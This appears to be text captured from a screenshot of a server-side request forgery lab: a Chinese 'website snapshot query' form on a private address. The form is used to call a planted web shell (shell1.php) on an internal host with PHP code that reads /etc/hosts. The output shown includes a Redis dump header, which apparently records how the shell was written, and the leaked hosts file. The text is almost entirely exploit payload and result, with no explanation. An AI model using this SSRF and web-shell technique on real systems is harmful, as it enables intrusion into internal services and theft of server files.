 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站http://172.72.23.28/shell1.php?1=echo%20file%5fget%5fcontents('/etc/hosts'); 的快照如下：
REDIS0009� redis-ver 5.0.5
redis-bits�@� ctime���f� used-mem�P
�aof-preamble��� x
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.28 711f90994e8a
��9 %�